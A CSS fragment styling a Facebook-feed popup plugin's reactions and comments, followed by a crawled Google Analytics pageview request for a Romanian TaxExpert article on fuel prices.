.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}


  

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1497011095&t=pageview&_s=1&dl=https%3A%2F%2Ftaxexpert.md%2Fde-maine-ne-asteapta-inca-o-scumpire-carburantilor%2F&ul=en-us%40posix&dt=De%20m%C3%A2ine%20ne%20a%C5%9Fteapt%C4%83%20%C3%AEnc%C4%83%20o%20scumpire%20a%20carburan%C5%A3ilor%20%7C%20TaxExpert&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1475896079&gjid=1857561280&cid=343161238.1768396347&tid=UA-79927481-3&_gid=22633534.1768396347&_r=1&_slc=1&z=670909430
body_size: -449
content:
2,cG-KGDFXXPQJP